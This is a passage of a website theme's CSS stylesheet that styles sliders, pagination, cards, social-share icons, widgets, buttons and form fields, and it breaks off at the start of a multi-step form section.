.full-slider .inner .left.off:after,
.full-slider .inner .right.off:before,
.full-slider .inner .right.off:after {
    content: none;
}

.full-slider .inner .left.init:before,
.full-slider .inner .left.init:after,
.no-slider .inner .left.init:before,
.no-slider .inner .left.init:after,
.full-slider .inner .right.init:before,
.full-slider .inner .right.init:after,
.no-slider .inner .right.init:before,
.no-slider .inner .right.init:after {
    opacity: 1;
}

.full-slider .slide-content .center .description,
.no-slider .slide-content .center .description {
    margin-bottom: 2rem;
    font-size: 1.5rem;
}

.full-slider .slide-content .center .description p,
.no-slider .slide-content .center .description p {
    font-size: 1.5rem;
}

.full-slider .slide-content .left .description,
.no-slider .slide-content .left .description,
.full-slider .slide-content .right .description,
.no-slider .slide-content .right .description {
    max-width: 500px;
    font-size: 1.2rem;
}

.elementor .full-slider .slide-content .left .description,
.elementor .no-slider .slide-content .left .description,
.elementor .full-slider .slide-content .right .description,
.elementor .no-slider .slide-content .right .description {
    max-width: 100%;
}

.full-slider .slide-content .left .description p,
.no-slider .slide-content .left .description p,
.full-slider .slide-content .right .description p,
.no-slider .slide-content .right .description p {
    font-size: 1.2rem;
}

.full-slider.featured .inner .right .description {
    right: 15%;
    position: relative;
}

.elementor-widget-leverage-slider .full-slider.featured .inner .description {
    right: initial;
    max-width: initial;
}

.full-slider .slide-content .inner .description a, 
.no-slider .slide-content .inner .description a {
    font-size: 1.2rem;
}

.full-slider .slide-content .center .description a, 
.no-slider .slide-content .center .description a {
    font-size: 1.5rem;
}

.full-slider .swiper-button-next {
    right: 1.5rem;
}

.full-slider .swiper-button-prev {
    left: 1.5rem;
}

.full-slider .swiper-button-next:focus,
.full-slider .swiper-button-prev:focus {
    outline: none;
}

.full-slider .swiper-button-next,
.full-slider .swiper-button-prev {
    top: calc(50% + 60px);
    background-image: -webkit-linear-gradient(45deg, var(--lvr-secondary-color) 0%, var(--lvr-primary-color) 55%);
    background-image: linear-gradient(45deg, var(--lvr-secondary-color) 0%, var(--lvr-primary-color) 55%);
    opacity: 0.25;
    padding: 2rem 1.5rem;
    transition-timing-function: ease-in;
    transition: 0.2s;
}

.full-slider .swiper-button-next:hover,
.full-slider .swiper-button-prev:hover {
    background-image: -webkit-linear-gradient(45deg, var(--lvr-secondary-color) 0%, var(--lvr-primary-color) 55%);
    background-image: linear-gradient(45deg, var(--lvr-secondary-color) 0%, var(--lvr-primary-color) 55%);
}

.full-slider .swiper-button-next:after,
.full-slider .swiper-button-prev:after {
    font-size: 3rem;
}

.slide-center {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}

.slide-content {
    position: relative;
    z-index: 3;
    width: 100%;
    height: 100%;
    padding: 85px 0;
    min-height: inherit;
}

.swiper-slide .aos-animate {
    display: none;
}

.swiper-slide.swiper-slide-active .aos-animate {
    display: block;
}

.swiper-slide .fit-image.aos-init {
    opacity: 1;
}

.swiper-slide .fit-image.aos-animate {
    visibility: hidden;
    display: block;
}

.swiper-slide.swiper-slide-active .fit-image.aos-animate {
    visibility: visible;
    display: block;
    transform: translateZ(0) scale(1.2);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 3s;
    transition-property: opacity, transform;
}

.swiper-container-horizontal > .swiper-pagination-bullets,
.swiper-pagination-custom,
.swiper-pagination-fraction {
    margin-top: 35px;
    position: relative;
}

.full-slider.swiper-container-horizontal > .swiper-pagination-bullets {
    position: absolute!important;
    top: initial!important;
    bottom: 5vh !important;
    /* ! important is necessary to avoid conflict with the Swiper Slider. */
}

.swiper-pagination .swiper-pagination-bullet {
    width: 40px!important;
    height: 5px!important;
    border-radius: 0!important;
    background-color: var(--primary-p-color)!important;
    border: none!important;
    opacity: 0.5!important;
    /* ! important is necessary to avoid conflict with the Swiper Slider. */
}

.swiper-pagination .swiper-pagination-bullet:hover {
    opacity: 1!important;
    /* ! important is necessary to avoid conflict with the Swiper Slider. */
}

.swiper-pagination .swiper-pagination-bullet-active {
    background-image: -webkit-linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    background-image: linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    opacity: 1!important;
}

.swiper-pagination .swiper-pagination-bullet-active:hover {
    background-color: var(--lvr-primary-color);
}

.pagination {
    width: fit-content;
    margin: 35px auto;
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    transition: all 0.3s cubic-bezier(.25, .8, .25, 1);
}

.pagination .page-item {
    margin: 0;
}

.pagination .page-item:focus {
    outline: none;
    box-shadow: none;
}

.pagination .page-item .page-link {
    width: 50px;
    height: 50px;
    line-height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 17px;
    font-weight: 400;
    background-color: var(--primary-bg-color);
    border-radius: 2px;
    border: 1px solid;
    border-color: var(--primary-bg-color-2);
    color: var(--primary-t-color);
}

.body-mode-dark .pagination .page-item .page-link {
    background-color: var(--secondary-bg-color-2);
    border-color: var(--secondary-bg-color-2);
    color: var(--secondary-p-color);
}

.pagination .page-item.active .page-link {
    background-color: var(--primary-bg-color);
    border-color: var(--lvr-primary-color);
    color: var(--lvr-primary-color);
}

.body-mode-dark .pagination .page-item.active .page-link {
    background-color: var(--secondary-bg-color-2);
}

.pagination .page-item .page-link:hover {
    background-color: var(--lvr-primary-color);
    border-color: var(--lvr-primary-color);
    color: var(--primary-bg-color);
}

.body-mode-dark .pagination .page-item .page-link:hover {
    background-color: var(--lvr-primary-color);
    border-color: var(--lvr-primary-color);
    color: var(--white-color);
}

.pagination .page-item .page-link:focus {
    outline: none;
    box-shadow: none;
}

.page-numbers a:not(.btn) {
    color: var(--primary-p-color);
}

.odd .page-numbers a:not(.btn),
.body-mode-dark .page-numbers a:not(.btn) {
    color: var(--secondary-p-color);
    border-color: var(--secondary-p-color);
}

.odd .page-numbers a:not(.btn):hover,
.body-mode-dark .page-numbers a:not(.btn):hover {
    color: var(--white-color);
    border-color: var(--lvr-primary-color);
}

/* #endregion Slider */

/*----------------------------------------------
7. Feature
----------------------------------------------*/

/* #region Feature */

.preloader {
    position: fixed;
    z-index: 100;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: var(--hero-bg-color);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.4s;
    transition-property: opacity, transform;
}

.preloader.ready {
    z-index: -100;
    opacity: 0;
}

.dark-and-light-switcher {
    position: fixed;
    z-index: 10;
    top: 50%;
    right: 25px;
    transform: rotate(90deg);
    opacity: 0.6;
    -webkit-transition: all 0.4s ease-out 0s;
    -o-transition: all 0.4s ease-out 0s;
    -moz-transition: all 0.4s ease-out 0s;
    transition: all 0.4s ease-out 0s;
}

.dark-and-light-switcher:hover {
    opacity: 1;
}

.dark-and-light-switcher .checkbox {
	position: absolute;
	opacity: 0;
}

.dark-and-light-switcher .label {
	position: relative;
	width: 50px;
	height: 22px;
	border-radius: 100px;
	display: flex;
	align-items: center;
	justify-content: space-between;
    background-color: var(--lvr-primary-color);
    background-image: -webkit-linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    background-image: linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
	cursor: pointer;
}

.dark-and-light-switcher .label .circle {
    position: absolute;
    top: 4px;
    left: 4px;
    width: 14px;
    height: 14px;
    border-radius: 100%;
    background-color: var(--white-color);
    transform: translateX(0);
    transition: transform 0.2s linear;
}

.dark-and-light-switcher .checkbox:checked + .label .circle {
	transform: translateX(27px);
}

.dark-and-light-switcher .icon {
    width: 22px;
    height: 22px;
    transform: rotate(-90deg);
    font-size: 15px;
    line-height: 22px;
    color: var(--white-color);
    -webkit-transition: all 0.4s ease-out 0s;
    -o-transition: all 0.4s ease-out 0s;
    -moz-transition: all 0.4s ease-out 0s;
    transition: all 0.4s ease-out 0s;
}

body.switcher-light-active .dark-and-light-switcher .icon.dark {
    opacity: 0;
}

body.switcher-dark-active .dark-and-light-switcher .icon.light {
    opacity: 0;
}

.particles {
    z-index: 1;
}

.icon  {
    width: auto;
    height: 44px;
    line-height: 44px;
    text-align: center;
    font-size: 44px;
    display: block;
    margin: auto;
}

.icon.smaller {
    width: 24px;
    height: 24px;
    line-height: 24px;
    font-size: 24px;
}

.icon.bigger {
    width: 7rem;
    height: 7rem;
    margin: 0;
    font-size: 6.5rem;
    line-height: 7rem;
    font-weight: bold;
}

.icon.circle {
    border-radius: 100px;
    font-size: 28px;
}

.bricklayer {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.bricklayer-column-sizer {
	width: 33.3333%;
	display: none;
}

.columns-1 .bricklayer-column-sizer {
	width: 100%;
}

.columns-2 .bricklayer-column-sizer {
	width: 50%;
}

.columns-3 .bricklayer-column-sizer {
	width: 33.3333%;
}

.columns-4 .bricklayer-column-sizer {
	width: 25%;
}

.columns-5 .bricklayer-column-sizer {
	width: 20%;
}

.columns-6 .bricklayer-column-sizer {
	width: 16.6666%;
}

.bricklayer-column {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
    margin: 0 15px;
}

.bricklayer .item {
    margin: 0 0 30px 0;
}

.card-columns {
    margin: 0 15px;
    column-gap: 30px;
}

.card-columns .card {
    margin-bottom: 30px;
}

.card {
    position: relative;
    z-index: 1;
    width: 100%;
    padding: 35px;
    border: none;
    border-radius: 2px;
    background-color: var(--card-bg-color);
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.4s;
    transition-property: opacity, transform;
}

.items .item .card.no-hover {
    background-color: transparent;
    box-shadow: none;
}

.odd .card:not(:hover) {
    background-color: var(--dark-grey-color);
}

.card-white .card {
    background-color: var(--white-color);
}

.card p {
    margin-top: 0;
}

.card a p {
    color: var(--primary-p-color);
}

.odd .card a p {
    color: var(--secondary-p-color);
}

.card-img-top {
    border-radius: 0;
}

.card-body {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    min-height: 1px;
    padding: 35px 25px;
}

.card-body h3, .card-body h4, .card-body h5, .card-body h6 {
    margin-top: 0;
}

.card-body.no-excerpt h3,
.card-body.no-excerpt h4 {
    margin: 0;
}

.card-footer {
    border-radius: 0;
    background: none;
    margin: 0 25px;
    padding: 25px 0;
    border-top: 1px solid var(--primary-l-color);
}

.card-footer a {
    margin: 0 10px;
}

.card-footer a:not(.btn) {
    line-height: 1.2;
    text-align: left;
    color: var(--primary-p-color);
}

.card-footer i {
    margin: 0 5px 0 0;
}

.card-footer .icon-wrapper {
    margin: 0;
}

.card.simple {
    box-shadow: none;
    background: none;
    padding: 0 2rem;
}

.card.simple:hover {
    background: none;
}

.card:not(.no-hover):hover {
    background: -webkit-linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    background: linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    transform: translateY(-7.5px);
}

.sticky.card:not(.no-hover) {
    background: -webkit-linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    background: linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
}

.masonry .card:not(.no-hover):hover {
    transform: translateY(0);
}

.items .item:first-child .card.featured:hover:before, .items .item:last-child .card.featured:hover:before {
    width: 100%;
    height: 100%;
    opacity: 0.5;
    background-color: transparent;
    background-image: inherit;
}

.card:not(.no-hover):hover:before,
.card:not(.no-hover):hover:after {
    opacity: 0;
}

.card:hover .image-person img {
    transform: scale(1.1);
}

.item .card:not(.no-hover):hover h3,
.item .card:not(.no-hover):hover h4,
.item .card:not(.no-hover):hover p {
    color: #f5f5f5;
}

.card:not(.no-hover):hover span,
.card.stycky:not(.no-hover) span {
    color: #f5f5f5;
    -webkit-text-fill-color: #f5f5f5;
}

.card:not(.no-hover):hover a,
.card.sticky:not(.no-hover) a {
    color: #f5f5f5;
    -webkit-text-fill-color: #f5f5f5;
}

.card:not(.no-hover):hover i,
.card.sticky:not(.no-hover) i {
    color: #f5f5f5;
    -webkit-text-fill-color: #f5f5f5;
}

.card:not(.no-hover):hover .icon,
.card.sticky:not(.no-hover) .icon {
    background-color: transparent;
    color: #f5f5f5;
    -webkit-text-fill-color: #f5f5f5;
}

.card:hover .card-footer,
.card.sticky .card-footer {
    color: #f5f5f5;
    border-color: rgba(255, 255, 255, 0.25);
}

.card:hover .btn-icon {
    color: #f5f5f5;
}

.card:hover .share-list i {
    color: #f5f5f5;
}

.card.featured:before {
    position: absolute;
    z-index: -1;
    content: '';
    width: calc(50% + 10px);
    height: calc(50% + 10px);
    border: none;
    background-image: -webkit-linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    background-image: linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.4s;
    transition-property: opacity, transform;
}

.items .item:not(:first-child):not(:last-child) .card.featured:before {
    display: none;
}

.items .item:first-child .card.featured:before {
    top: -10px;
    right: 0;
    bottom: 0;
    left: -10px;
}

.items .item:last-child .card.featured:before {
    right: -10px;
    bottom: -10px;
}

.card.featured:after {
    position: absolute;
    z-index: -1;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border: none;
    background-color: inherit;
    border-radius: inherit;
}

.odd:not(.custom) .card.featured:after {
    background-color: inherit;
}

.card.featured:hover:after {
    background-color: none;
    background-image: -webkit-linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    background-image: linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
}

.badge {
    font-weight: 500;
}

.badge.circle {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 100%;
    background-color: var(--primary-bg-color-3);
}

.body-mode-dark .badge.circle {
    border: 1px solid var(--secondary-l-color);
    background: none;
}

.badge.tag {
    margin: 0 5px 10px 0;
    padding: 0.45rem 1rem;
    border-radius: 2px;
    font-size: 1rem;
    font-weight: 400;
    color: var(--primary-p-color);
    border: 1px solid var(--primary-l-color);
}

.odd .badge.tag,
.body-mode-dark .badge.tag {
    color: var(--secondary-p-color);
    border: 1px solid var(--secondary-l-color);
}

.badge.tag:hover,
.badge.tag.active {
    color: var(--lvr-primary-color);
    border-color: var(--lvr-primary-color);
}

.role {
    display: block;
    padding: 0 0 1.5rem;
    border-bottom: 1px solid var(--primary-l-color);
}

.odd .role {
    border-bottom: 1px solid var(--secondary-l-color);
}

.breadcrumb {
    margin: 1.5rem 0 0;
    padding: 0;
    background: none;
    justify-content: center;
    color: inherit;
}

.breadcrumb-item {
    margin: 0;
    font-size: 1rem;
    font-weight: 400;
}

.breadcrumb-item a:not(.btn) {
    color: inherit;
}

.breadcrumb-item a:hover {
    color: var(--lvr-primary-color);
}

.breadcrumb-item+.breadcrumb-item::before {
    font-weight: 400;
}

.breadcrumb-item.active {
    color: var(--lvr-primary-color);
}

.breadcrumb-item.active:hover {
    color: var(--lvr-primary-color);
}

.share-list {
    display: -webkit-inline-box;
}

.share-list .nav-link i {
    margin: 0 1rem;
    font-size: 22px;
    background-image: -webkit-linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    background-image: linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.share-list li:first-child i {
    margin-left: 0;
}

.share-list.star-rating .nav-link i {
    margin: 0 7.5px;
    font-style: normal;
    font-size: 35px;
    line-height: 0;
    opacity: 0.5;
}

.share-list.star-rating .nav-link i.filled {
    opacity: 1;
}

.social-share .nav-item {
    margin: 0;
}

.social-share a.nav-link:not(.btn) {
    display: flex;
    align-items: center;
    justify-content: start;
    margin: 0 35px 0 0;
    color: var(--primary-p-color);
}

.social-share a.nav-link:not(.btn):hover {
    color: var(--lvr-primary-color);
}

.social-share a.nav-link:not(.btn):hover i {
    color: var(--lvr-primary-color);
    -webkit-text-fill-color: var(--lvr-primary-color);
}

.social-share .nav-link i {
    margin: 0 7.5px 1px 0;
    color: var(--lvr-primary-color);
    -webkit-text-fill-color: var(--primary-p-color);
    background: none;
    font-size: 20px;
}

.social-share .nav-link i.icon-social-linkedin {
    font-size: 19px;
    margin-bottom: 5px;
}

.person-social-icons {
  padding: 0;
  list-style: none;
  display: inline-flex;
}

.person-social-icons li {
  margin-bottom: 0;
}

.person-social-icons .icon-wrapper {
    margin-right: 15px;
    margin-bottom: 0;
}

.person-social-icons li:last-child .icon-wrapper {
  margin-right: 0;
}

.person-social-icons .social-icon {
    width: 24px;
    height: 24px;
    font-size: 24px;
    line-height: 24px;
    box-sizing: content-box;
    text-align: center;
    background-image: -webkit-linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    background-image: linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
    -webkit-transition: all 0.4s ease-out 0s;
    -o-transition: all 0.4s ease-out 0s;
    -moz-transition: all 0.4s ease-out 0s;
    transition: all 0.4s ease-out 0s;
}

.image-over {
    overflow: hidden;
    border-radius: 2px;
}

.full-link {
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.image-person img {
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.4s;
}

.person {
    width: 100%;
    max-width: 100px;
    border-radius: 100%;
}

.person-title {
    width: 100%;
    margin: 0 0 1.5rem;
    padding: 5px 25px;
    border-radius: 100px;
    border: 1px solid var(--primary-l-color);
}

.odd .person-title {
    border: 1px solid var(--secondary-l-color);
}

.square-image {
    margin: auto;
}

.square-image .icon {
    position: absolute;
    z-index: 1;
    background-image: -webkit-linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    background-image: linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.3s;
    transition-property: opacity, transform;
}

.square-image img {
    opacity: 0.75;
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.3s;
    transition-property: opacity, transform;
}

.square-image:hover img {
    opacity: 0.5;
    filter: none;
}

.square-image:hover .icon {
    transform: scale(1.2);
}

.mask-radius {
    content: '';
    position: absolute;
    z-index: 1;
    right: 15px;
    bottom: 0;
    width: 58%;
    height: 58%;
    background-image: -webkit-linear-gradient(45deg, var(--lvr-secondary-color) 0%, var(--lvr-primary-color) 55%);
    background-image: linear-gradient(45deg, var(--lvr-secondary-color) 0%, var(--lvr-primary-color) 55%);
    border-radius: 100% 0 0 0;
    opacity: 0.25;
}

.mask-radius-full {
    content: '';
    position: absolute;
    z-index: 1;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background-image: -webkit-linear-gradient(45deg, var(--lvr-secondary-color) 0%, var(--lvr-primary-color) 55%);
    background-image: linear-gradient(45deg, var(--lvr-secondary-color) 0%, var(--lvr-primary-color) 55%);
    opacity: 0.25;
}

.media-block {
    position: relative;
}

.media-block.grid {
    position: inherit;
}

.media-block .play-video-full {
    font-size: 5rem;
    color: var(--white-color);
    -webkit-text-fill-color: var(--white-color);
}

.card:not(.no-hover):hover .media-block .play-video-full {
    width: 100%;
    height: 100%;
    font-size: 7rem;
    color: var(--white-color);
    -webkit-text-fill-color: var(--white-color);
}

.play-video {
    position: absolute;
    z-index: 2;
    right: 15%;
    bottom: 15%;
    padding: 1.75rem 1.5rem 1.75rem 2rem;
    border-radius: 100%;
    font-size: 3rem;
    background-image: -webkit-linear-gradient(45deg, var(--lvr-secondary-color) 0%, var(--lvr-primary-color) 55%);
    background-image: linear-gradient(45deg, var(--lvr-secondary-color) 0%, var(--lvr-primary-color) 55%);
    background-size: 200% auto;
    color: var(--primary-b-color);
}

.play-video-full {
    position: absolute;
    z-index: 2;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    width: auto;
    height: auto;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 100%;
    font-size: 4rem;
    color: var(--primary-b-color);
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -moz-transition: all .4s ease-out 0s;
    transition: all .4s ease-out 0s;
}

.item-featured {
    position: relative;
}

.item-featured:before {
    position: absolute;
    z-index: 0;
    content: '';
    width: calc(25% + 10px);
    height: calc(25% + 10px);
    border: none;
    background-image: -webkit-linear-gradient( 45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    background-image: linear-gradient( 45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.4s;
    transition-property: opacity, transform;
    opacity: 0;
}

.display-yes .item-featured:before {
    opacity: 1;
}

.items .item .card.featured.to-top-left:before,
.item-featured.to-top-left:before {
    top: -10px;
    right: initial;
    bottom: initial;
    left: -10px;
}

.items .item .card.featured.to-bottom-left:before,
.item-featured.to-bottom-left:before {
    top: initial;
    right: initial;
    bottom: -10px;
    left: -10px;
}

.items .item .card.featured.to-top-right:before,
.item-featured.to-top-right:before {
    top: -10px;
    right: -10px;
    bottom: initial;
    left: initial;
}

.items .item .card.featured.to-bottom-right:before,
.item-featured.to-bottom-right:before {
    top: initial;
    right: -10px;
    bottom: -10px;
    left: initial;
}

.item-featured .icon-control-play {
    width: auto;
    height: auto;
}

.item-featured img {
    position: relative;
    z-index: 0;
    opacity: 1;
}

.item-featured:hover img {
    opacity: 1;
}

.item-featured img:hover {
    opacity: 1;
}

.hero-image[data-mask="100"],
.hero-image-left[data-mask="100"],
.full-image[data-mask="100"] {
    opacity: 0;
}

.hero-image[data-mask="90"],
.hero-image-left[data-mask="90"],
.full-image[data-mask="90"] {
    opacity: 0.1;
}

.hero-image[data-mask="80"],
.hero-image-left[data-mask="80"],
.full-image[data-mask="80"] {
    opacity: 0.2;
}

.hero-image[data-mask="70"],
.hero-image-left[data-mask="70"],
.full-image[data-mask="70"] {
    opacity: 0.3;
}

.hero-image[data-mask="60"],
.hero-image-left[data-mask="60"],
.full-image[data-mask="60"] {
    opacity: 0.4;
}

.hero-image[data-mask="50"],
.hero-image-left[data-mask="50"],
.full-image[data-mask="50"] {
    opacity: 0.5;
}

.hero-image[data-mask="40"],
.hero-image-left[data-mask="40"],
.full-image[data-mask="40"] {
    opacity: 0.6;
}

.hero-image[data-mask="30"],
.hero-image-left[data-mask="30"],
.full-image[data-mask="30"] {
    opacity: 0.7;
}

.hero-image[data-mask="20"],
.hero-image-left[data-mask="20"],
.full-image[data-mask="20"] {
    opacity: 0.8;
}

.hero-image[data-mask="10"],
.hero-image-left[data-mask="10"],
.full-image[data-mask="10"] {
    opacity: 0.9;
}

.hero-image[data-mask="0"],
.hero-image-left[data-mask="0"],
.full-image[data-mask="0"] {
    opacity: 1;
}

.full-image, .full-image img, .hero .full-image {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

.hero-image, .hero-image, .hero .hero-image {
    position: absolute;
    right: 10%;
    bottom: 0;
    width: auto;
    height: 85%;
}

.hero-image-left, .hero-image-left, .hero .hero-image-left {
    position: absolute;
    left: 10%;
    bottom: 0;
    width: auto;
    height: 85%;
}

.fit-image {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

.fit-image.w-85 {
    width: 85%;
}

.fit-image.top {
    object-position: top;
}

.fit-image.bottom {
    object-position: bottom;
}

.btn {
    width: max-content;
    max-width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: .5rem 1.25rem;
    border-width: 0;
    border-radius: 0;
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -moz-transition: all .4s ease-out 0s;
    transition: all .4s ease-out 0s;
}

.btn.smaller, .btn.smaller:active, .btn.smaller:focus {
    width: fit-content;
    box-sizing: content-box; 
    margin: 0 5px;
    padding: 7.5px 12.5px;
    display: inline-block;
}

.btn.w-100 {
    max-width: 100%;
}

.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show>.btn-primary.dropdown-toggle:focus,
.btn:hover, .btn:focus {
    outline: none;
    box-shadow: none;
}

.btn i {
    margin-right: 0.5rem;
}

.btn i.left {
    margin-right: 0;
    margin-left: 0.5rem;
}

.btn-icon {
    position: relative;
    font-size: 24px;
    cursor: pointer;
    color: var(--primary-p-color);
}

.odd .btn-icon {
    color: var(--secondary-p-color);
}

/* #endregion Feature */

/*----------------------------------------------
8. Widget
----------------------------------------------*/

/* #region Widget */

.widget-author .author {
    display: flex;
    align-items: center;
    justify-content: start;
}

.widget-author .author h3,
.widget-author .author h4 {
    margin: 0;
}

.widget-author .author img {
    width: 75px;
    height: 75px;
    max-width: 100%;
    margin-right: 20px;
}

.widget-author .biography {
    margin: 12.5px 0 2.5px;
}

.widget-author .list-group-flush .list-group-item:first-child {
    padding-top: 0;
    border-top-width: 0;
}

.widget-categories .list-group-flush .list-group-item:first-child {
    padding-top: 0;
    border-top-width: 0;
}

.widget-share-this li {
    margin: 0;
}

.widget-share-this a {
    padding: 0;
}

.widget-gallery .gallery {
    margin-left: -15px;
    margin-right: -15px;
}

.widget-gallery .gallery img {
    border-radius: 4px;
}

.item .widget-services h4 {
    margin: 1.5rem 0;
}

.widget-services li {
    display: flex;
    align-items: start;
}

.widget-services .list-group-flush .list-group-item:first-child {
    border-top-width: 1px;
}

.widget-services .list-group-flush .list-group-item:last-child {
    border-bottom-width: 1px;
}

.widget-services li a {
    display: flex;
    align-items: start;
}

.widget-carousel .mid-slider-simple {
    padding: 0;
}

.sidebar .widget-carousel .item {
    margin-bottom: 0;
}

.widget-carousel .card {    
    padding: 25px 5px;
    background-color: var(--primary-bg-color-3);
    box-shadow: none;
}

.body-mode-dark .widget-carousel .card {    
    background-color: var(--secondary-bg-color-3);
    box-shadow: none;
}

.widget-carousel .card p {
    color: var(--primary-p-color);
}

.widget-carousel .card .icon {
    margin: 0 auto 1.5rem;
    background-image: -webkit-linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    background-image: linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
}

.widget-carousel .card img.icon {
    width: 100%;
    max-width: 90px;
    height: auto;
    border-radius: 100%;
}

/* #endregion Widget */

/*----------------------------------------------
9. Form and Field
----------------------------------------------*/

/* #region Form and Field */

.grecaptcha-badge {
    bottom: 100px!important;
    box-shadow: none!important;
    visibility: hidden;
    z-index: -100;
}

.form-control {
    width: 100%;
    height: 50px;
    background: no-repeat;
    box-shadow: none;
    padding: 10px 15px;
    border-color: var(--primary-l-color);
    border-width: 1px;
    border-radius: 2px;
    line-height: 1.2;
}

.odd .form-control {
    border-color: var(--secondary-l-color);
    color: var(--secondary-t-color);
}

.form-control:disabled, .form-control[readonly] {
    background-color: inherit;
    opacity: 0.75;
    cursor: no-drop;
}

.form-control:focus {
    background: no-repeat;
    color: inherit;
    outline: none;
    border-color: inherit;
    box-shadow: none;
}

.form-control.valid {
    border-color: var(--valid-color);
}

.form-control.invalid {
    border-color: var(--invalid-color);
}

textarea.form-control {
    width: 100%;
    min-height: 190px;
}

.checkbox-row {
    display: inline-block;
    vertical-align: middle;
}

.checkbox-row.no-checked {
    color: var(--invalid-color);
}

.checkbox-row input {
    display: inline-block;
    vertical-align: middle;
    margin: 0 10px 0 0;
}

.checkbox-row p {
    display: inline;
    vertical-align: middle;
}

.input-group > .custom-select:not(:first-child), .input-group > .form-control:not(:first-child) {
    border-radius: 2px;
}

.input-group {
    margin: 10px 0;
}

.input-group p {
    width: 100%;
    display: flex;
    align-items: center;
}

.input-group .icon-arrow-down {
    position: absolute;
    top: calc(50% - 8px);
    right: 5%;
    color: var(--primary-t-color);
}

.odd .input-group .icon-arrow-down {
    color: var(--secondary-l-color);
}

button:disabled {
    cursor: no-drop;
}

.form-alert {
    margin: 1rem 0;
    display: block;
    color: var(--invalid-color);
}

.form-alert.valid {
    color: var(--valid-color);
}

.form-alert.invalid {
    color: var(--invalid-color);
}

/* #endregion Form and Field */

/*----------------------------------------------
9.1 Multi-Step Form
----------------------------------------------*/

/* #region Multi-Step Form */

